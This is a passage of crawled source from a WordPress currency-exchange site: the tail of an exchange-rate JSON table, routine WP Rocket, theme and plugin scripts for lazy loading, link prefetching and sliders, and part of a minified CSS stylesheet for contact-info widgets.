Leonean Leone","rate":1873114891.4300000667572021484375},"SOS":{"code":"SOS","name":"Somali Shilling","rate":50936077.32999999821186065673828125},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3420414.3599999998696148395538330078125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1879466.65999999991618096828460693359375},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":781234.0200000000186264514923095703125},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1161412519.0499999523162841796875},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1467598.17999999993480741977691650390625},"THB":{"code":"THB","name":"Thai Baht","rate":2773115.799999999813735485076904296875},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":833434.5200000000186264514923095703125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":313533.140000000013969838619232177734375},"TND":{"code":"TND","name":"Tunisian Dinar","rate":260809.45999999999185092747211456298828125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":215074.7999999999883584678173065185546875},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3866875.8199999998323619365692138671875},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":604994.359999999986030161380767822265625},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2826934.4399999999441206455230712890625},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":225547347.37999999523162841796875},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3864331.1099999998696148395538330078125},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":308903342.36000001430511474609375},"USDC":{"code":"USDC","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":89325.6799999999930150806903839111328125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":89325.6799999999930150806903839111328125},"USDT":{"code":"USDT","name":"Tether","rate":89420.47000000000116415321826934814453125},"USDT_m":{"code":"USDT_m","name":"Tether","rate":89420.47000000000116415321826934814453125},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":89420.47000000000116415321826934814453125},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":89420.47000000000116415321826934814453125},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":89420.47000000000116415321826934814453125},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":89325.6799999999930150806903839111328125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3426961.2200000002048909664154052734375},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1067084241.07000005245208740234375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":30488231.7300000004470348358154296875},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2346353615.190000057220458984375},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10835205.24000000022351741790771484375},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98560700000000001086419842977193184196949005126953125},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98560700000000001086419842977193184196949005126953125},"WST":{"code":"WST","name":"Samoan Tala","rate":247235.619999999995343387126922607421875},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":49961109.67000000178813934326171875},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":940.5399999999999636202119290828704833984375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":18.8299999999999982946974341757595539093017578125},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":241407.119999999995343387126922607421875},"XPF":{"code":"XPF","name":"CFP Franc","rate":9088928.43999999947845935821533203125},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":49961109.67000000178813934326171875},"YER":{"code":"YER","name":"Yemeni Rial","rate":21301934.539999999105930328369140625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1469497.23999999999068677425384521484375},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1787822.16999999992549419403076171875},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":28762869.649999998509883880615234375}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1768895075" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1768895075" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1768895075" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1768895075" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1768895075" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1768895075" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"cbd76e32ee"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1768895075" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1768895075" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1768895075" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1768895075" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1768895075" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1768895075" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1768895075" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1768895075" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1768895075" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1768895075" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"59d5a72473","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foriegn-exchange-analysis-19\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1768895075" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074
body_size: 2604
content:
.dt-sc-contact-info.type2,.dt-sc-contact-info.type2 span,.dt-sc-contact-info.type5,.dt-sc-contact-info.type8 span,.dt-sc-contact-info.type4:after,.dt-sc-contact-info.type4,.dt-sc-contact-info.type4 *,.dt-sc-contact-info.type4 h6:after,.dt-sc-contact-info.type4 span:after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-contact-info{float:left;margin:0;padding:0;clear:both;width:100%;line-height:30px;position:relative;padding-left:50px}.dt-sc-contact-info span{float:left;margin:3px 10px 0 0;font-size:30px;width:30px;text-align:center;position:absolute;left:0;top:0}.dt-sc-contact-info p{margin:0}.dt-sc-contact-info .icon-pointer{margin-bottom:10px}.dt-sc-contact-info.type2{border:1px solid;padding:0 0 10px 100px}.dt-sc-contact-info.type2 h6{text-transform:uppercase;font-size:13px;letter-spacing:.6px;margin:10px 0;font-weight:700}.dt-sc-contact-info.type2 span{float:left;position:absolute;left:0;top:-3px;height:100%;width:80px;font-size:30px;line-height:100px}.dt-sc-contact-info.type3{position:relative;padding:40px 20px 90px;text-align:center}.dt-sc-contact-info.type3 h6{font-size:18px;text-transform:uppercase}.dt-sc-contact-info.type3 h6,.dt-sc-contact-info.type3 p{position:relative;z-index:1;font-weight:400}.dt-sc-contact-info.type3 span{position:absolute;left:0;right:0;margin:auto;bottom:-30px;top:auto;font-size:32px;line-height:60px;z-index:1}.dt-sc-contact-info.type3:before{border-style:solid;border-width:1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;left:10px;right:10px;top:10px;width:auto}.dt-sc-contact-info.type3:after{content:"";position:absolute;left:0;right:0;margin:auto;bottom:-30px;width:60px;height:60px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-contact-info.type4{border:1px solid;border-right-width:0;text-align:center;padding:30px 10px;margin:0 -1px 0 0;float:left}.last .dt-sc-contact-info.type4{border-right:1px solid}.dt-sc-contact-info.type4 span{display:inline-block;float:none;position:relative;width:70px;height:70px;margin-bottom:20px;line-height:68px}.dt-sc-contact-info.type4 h6{font-size:16px;font-weight:700;text-transform:uppercase}.dt-sc-contact-info.type4 p,.dt-sc-contact-info.type4 a{font-size:14px;line-height:22px}.dt-sc-contact-info.type4 span:before{position:relative;z-index:1;font-size:30px}.dt-sc-contact-info.type4 span:after{content:"";position:absolute;left:0;right:0;top:8px;margin:auto;width:50px;height:50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px}.dt-sc-contact-info.type4:before{content:"";position:absolute;right:-7px;top:0;bottom:0;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.last .dt-sc-contact-info.type4:before{content:none}.dt-sc-contact-info-wrapper{float:left;width:100%;text-align:center;position:relative;z-index:99}.dt-sc-contact-info-wrapper .wpb_column{float:none;display:inline-block}.dt-sc-contact-info.type5{text-align:center;padding:40px 20px}.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:60px;line-height:72px;position:relative;z-index:9;width:auto;float:none;margin:0}.dt-sc-contact-info.type5 h6{font-size:16px;text-transform:uppercase;margin:30px 0 0;font-weight:600}.dt-sc-contact-info.type5 .dt-sc-contact-icon{text-align:center;position:relative;width:131px;height:75.06px;margin:43.3px 0;border-left:solid 3px;border-right:solid 3px;display:inline-block}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{content:"";position:absolute;z-index:1;width:91.92px;height:91.92px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:17.0381px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:before{top:-45.9619px;border-top:solid 4.2426px;border-right:solid 4.2426px}.dt-sc-contact-info.type5 .dt-sc-contact-icon:after{bottom:-45.9619px;border-bottom:solid 4.2426px;border-left:solid 4.2426px}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon{background:#3d9bd5}.dt-sc-contact-info.type5.blue .dt-sc-contact-icon,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.blue .dt-sc-contact-icon:after{border-color:#358cc6}.dt-sc-contact-info.type5.blue:hover{background-color:#3d9bd5}.dt-sc-contact-info.type5.blue:hover .dt-sc-contact-icon span{color:#3d9bd5}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon{background:#795548}.dt-sc-contact-info.type5.brown .dt-sc-contact-icon,.dt-sc-contact-info.type5.brown .dt-sc-contact-icon:before,.dt-sc-contact-info.type5.brown 